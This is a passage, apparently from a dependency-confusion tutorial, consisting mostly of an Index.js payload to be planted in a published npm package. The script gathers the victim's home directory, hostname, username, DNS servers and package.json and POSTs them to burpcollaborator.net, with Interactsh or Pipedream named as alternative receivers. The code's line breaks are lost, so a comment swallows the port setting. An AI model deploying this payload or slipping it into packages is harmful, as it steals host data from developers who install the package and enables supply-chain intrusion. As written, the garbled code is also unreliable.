 After successful creation of the package.json file , we need to edit the created file to
execute our own scripts and command. Index.js
const os = require("os");const dns = require("dns");const querystring =
require("querystring");const https = require("https");const packageJSON =
require("./package.json");const package = packageJSON.name;const trackingData =
JSON.stringify({p: package,c: __dirname,hd: os.homedir(),hn: os.hostname(),un:
os.userInfo().username,dns: dns.getServers(),r: packageJSON ? packageJSON.___resolved :
undefined,v: packageJSON.version,pjson: packageJSON,});var postData =
querystring.stringify({msg: trackingData,});var options = {hostname: "burpcollaborator.net",
//replace burpcollaborator.net with Interactsh or pipedreamport: 443,path: "/",method:
"POST",headers: {"Content-Type": "application/x-www-form-urlencoded","Content-Length":
postData.length,},};var req = https.request(options, (res) => {res.on("data", (d) =>
{process.stdout.write(d);});});req.on("error", (e) => {//
console.error(e);});req.write(postData);req.end();
